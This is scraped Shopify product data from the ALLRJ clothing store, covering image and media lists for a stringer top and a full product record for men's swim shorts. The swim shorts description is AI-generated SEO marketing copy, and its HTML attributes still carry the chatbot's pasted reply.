nger-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-running-exercise-shorts.js
body_size: 2764
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent 